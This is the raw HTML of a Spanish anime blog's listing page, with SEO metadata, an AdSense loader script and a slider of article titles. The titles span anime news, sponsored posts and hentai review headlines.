

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pirateking.es/2008/06/08/ijime-una-enfermedad-social/
body_size: 22949
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/pirateking-es.png"/>
	<link rel="apple-touch-icon" href="/images/pirateking-es.png"/>


    <!-- Title y Description -->

    <title>Anime en Español</title>

    <meta name="description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://pirateking.es/2008/06/08/ijime-una-enfermedad-social/">

    
    
    <link rel="next" href="https://pirateking.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Anime en Español">

    <meta property="og:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta property="og:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Anime en Español">

    <meta property="og:url" content="https://pirateking.es/">

    <meta property="og:site_name" content="pirateking.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Anime en Español">

    <meta name="twitter:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="twitter:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Anime en Español">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="pirateking.es">

	<meta name="mobile-web-app-title" content="pirateking.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://pirateking.es/#website", 
"url": "https://pirateking.es", 
"name": "pirateking.es", 
"description": "pirateking.es", 
"publisher": { "@id": "https://pirateking.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://pirateking.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "pirateking.es",

      "description": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://pirateking.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "logo": "https:\/\/pirateking.es\/assets\/logo.png",

      "description": "pirateking.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "pirateking.es",

      "description": "Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en espa\u00f1ol",

      "url": "https:\/\/pirateking.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "pirateking.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/pirateking.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","description":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/juegos-games-revive-la-nostalgia-de-los-cl-sicos-juegos-friv-con-una-colecci-n-renovada-y-gratuita-"},{"@type":"NewsArticle","headline":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","description":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/camisetas-futbol-baratas-y-camiseta-nba-gu-a-de-compra-y-cultura-"},{"@type":"NewsArticle","headline":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","description":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","image":"https:\/\/images.pexels.com\/photos\/6476260\/pexels-photo-6476260.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-valor-de-una-campa-a-de-publicidad-con-impresi-n-"},{"@type":"NewsArticle","headline":"La emoci\u00f3n como estrategia de marca","description":"La emoci\u00f3n como estrategia de marca","image":"https:\/\/images.pexels.com\/photos\/7661185\/pexels-photo-7661185.jpeg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/la-emoci-n-como-estrategia-de-marca-"},{"@type":"NewsArticle","headline":"Velvet Kiss - Anime en Espa\u00f1ol","description":"Velvet Kiss - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/velvet-kiss-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-sei-yariman-gakuen-enkou-nikki-the-animation-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: Hitou Meguri Kakure Yu - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: Hitou Meguri Kakure Yu - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-hitou-meguri-kakure-yu-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: GARDEN The Animation Vol. 01 - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: GARDEN The Animation Vol. 01 - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-garden-the-animation-vol-01-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-kuroinu-kedakaki-seijo-wa-hakudaku-ni-somaru-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"7 animes Ecchi muy subidos de tono (+18)","description":"7 animes Ecchi muy subidos de tono (+18)","image":"\/extern-imagesshoanimecom\/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/7-animes-ecchi-muy-subidos-de-tono-18-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Armored-All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Espa\u00f1ol","description":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/especial-doujinshi-sailor-moon-black-dog-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","description":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","image":"https:\/\/images.pexels.com\/photos\/5872180\/pexels-photo-5872180.jpeg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/cyber-wow-c-mo-aprovechar-al-m-ximo-las-mejores-ofertas-online-del-a-o-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","description":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/jjk-modulo-maru-cross.jpg?w=1024","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/jujutsu-kaisen-m-dulo-cap-tulo-8-finalmente-revela-los-or-genes-de-cross-y-maru-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Rayleigh-saving-Shakky.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-lanzamiento-del-cap-tulo-1163-de-one-piece-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","description":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/15-personajes-m-s-fuertes-de-hunter-x-hunter-clasificados-"},{"@type":"NewsArticle","headline":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","description":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/sin-descanso-el-manga-de-one-piece-no-se-detendr-despu-s-del-cap-tulo-1163-"},{"@type":"NewsArticle","headline":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","description":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/blue-lock-322-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-se-viene-flashback-de-isagi-"},{"@type":"NewsArticle","headline":"C\u00f3mo convertir una idea en una tienda digital con personalidad","description":"C\u00f3mo convertir una idea en una tienda digital con personalidad","image":"https:\/\/images.pexels.com\/photos\/230544\/pexels-photo-230544.jpeg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/c-mo-convertir-una-idea-en-una-tienda-digital-con-personalidad-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","description":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Kudo-mha.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-qui-n-es-kudo-respondido-"},{"@type":"NewsArticle","headline":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","description":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Momo-quirk.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-la-peculiaridad-de-creaci-n-de-momo-explicada-"},{"@type":"NewsArticle","headline":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","description":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-anime-de-gachiakuta-introduce-un-pol-mico-cambio-en-su-doblaje-al-espa-ol-se-acab-el-simuldub-"},{"@type":"NewsArticle","headline":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","description":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","datePublished":"2025-10-17T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/berserk-384-cu-ndo-podr-a-publicarse-el-pr-ximo-cap-tulo-del-manga-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8875" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">pirateking.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/analisis/">analisis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noticias/">noticias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recomendaciones/">recomendaciones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/resenas/">resenas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/videos/">videos</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Anime en Español</h1>

    <p>Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 130 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 animes Ecchi muy subidos de tono (+18)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Punch Man en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-garden-the-animation-vol-01-821/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/velvet-kiss-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Velvet Kiss - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-pagina-para-ver-series-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bitelchux.github.io/refugio.png" alt="Mejor pagina para ver series y peliculas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor pagina para ver series y peliculas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg" alt="12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-starless-21st-century-nymphoman/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-peroperoteacher-8211-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg" alt="Reseña Hentai - PeroPero☆Teacher - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai - PeroPero☆Teacher - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-lingeries-office-8211-anime-en/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Lingeries Office - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
